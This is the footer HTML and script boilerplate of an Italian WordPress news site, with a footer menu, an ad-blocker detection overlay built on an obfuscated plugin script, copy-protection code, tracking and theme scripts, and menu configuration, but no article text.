<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy" class="tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy"> <div class="azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy cxppduuakdxnrhbndkytndwxksrvmhgznnjcvdwsjinglayktqchcxnjdidzhtoejpodbczrongzhoqhfmuyhfmuy" id="azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy"> <div class="wesvavzeohzpwufqwgxyttaetzcsutfvfsmnqjnynxfpbxuzsuqxbzhfmuy" id="wesvavzeohzpwufqwgxyttaetzcsutfvfsmnqjnynxfpbxuzsuqxbzhfmuy"> <div class="smkyeuznjblmuiyrytdnxaelsycjzustwnxralzwkjadjvthfmuy theme1"> <div class="wesvavzeohzpwufqwgxyttaetzcsutfvfsmnqjnynxfpbxuzsuqxbzhfmuy"> <div class="uhzczknmdrwvnurlftktivqqugrbkmczzmxdlcvjklrjetthfmuy"> <img class="bxbestzxyravrttglkcupssnmxuefxancywzavkvcyyvktutljusthfmuy" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="titsnmowrnednoeycugzwjngrotgpivhmynlkvowuclrjdtngmrpaxjxwueulgvnogfpmzvodqhfmuyhfmuy" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="awhqnuzvvexunzxsuyvdrytfpgrqmjkwvzrjofrzzjdmcnrrdfzlvkvbhqmtcsvyumhqslrtqlrsrwhfmuyhfmuy"><a id="awhqnuzvvexunzxsuyvdrytfpgrqmjkwvzrjofrzzjdmcnrrdfzlvkvbhqmtcsvyumhqslrtqlrsrwhfmuyhfmuy" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="skzimvpbzivykrtexaugjqawfxwtjmtfivejvwghqemidfhnmpuhcbgkajbiavrnqtjootlrdxbwkwhfmuyhfmuy" style="color: rgb(9, 13, 22);">Powered By</span> <div class="awhqnuzvvexunzxsuyvdrytfpgtsywkoynnpkzyntcwynjvdzvbthnuoffaswsbkzrdhizwfnqkruaahfmuyhfmuy"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"YZwTRgSbK",37,3,58))</script><noscript>
    <div class="tdzevgromflschvxwdnlmglelbhniswmwzlfzbdvknhlpzmnmcxcodhfmuy cgtzcudkruvzfshhfcxrwbvpqnfhnfdxbmicxaanfjrlbpkbqczhfmuy">
        <div
            class="azzwalcwjjdvljzwksqlhqisvquzwrptfnhwcqwwnjatbsbgvwqthfmuy cxppduuakdxnrhbndkytndwxksrvmhgznnjcvdwsjinglayktqchcxnjdidzhtoejpodbczrongzhoqhfmuyhfmuy">
            <div class="wesvavzeohzpwufqwgxyttaetzcsutfvfsmnqjnynxfpbxuzsuqxbzhfmuy"
                id="wesvavzeohzpwufqwgxyttaetzcsutfvfsmnqjnynxfpbxuzsuqxbzhfmuy">
                <div class="smkyeuznjblmuiyrytdnxaelsycjzustwnxralzwkjadjvthfmuy theme1">
                    <div class="wesvavzeohzpwufqwgxyttaetzcsutfvfsmnqjnynxfpbxuzsuqxbzhfmuy">

                        <div class="uhzczknmdrwvnurlftktivqqugrbkmczzmxdlcvjklrjetthfmuy">
                            <img class="bxbestzxyravrttglkcupssnmxuefxancywzavkvcyyvktutljusthfmuy" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="titsnmowrnednoeycugzwjngrotgpivhmynlkvowuclrjdtngmrpaxjxwueulgvnogfpmzvodqhfmuyhfmuy"
                                href="https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato?page&year=2023&monthnum=06&day=02&name=alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="awhqnuzvvexunzxsuyvdrytfpgrqmjkwvzrjofrzzjdmcnrrdfzlvkvbhqmtcsvyumhqslrtqlrsrwhfmuyhfmuy"><a id="awhqnuzvvexunzxsuyvdrytfpgrqmjkwvzrjofrzzjdmcnrrdfzlvkvbhqmtcsvyumhqslrtqlrsrwhfmuyhfmuy" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="skzimvpbzivykrtexaugjqawfxwtjmtfivejvwghqemidfhnmpuhcbgkajbiavrnqtjootlrdxbwkwhfmuyhfmuy" style="color: rgb(9, 13, 22);">Powered By</span> <div class="awhqnuzvvexunzxsuyvdrytfpgtsywkoynnpkzyntcwynjvdzvbthnuoffaswsbkzrdhizwfnqkruaahfmuyhfmuy"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697e12c123d1c
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
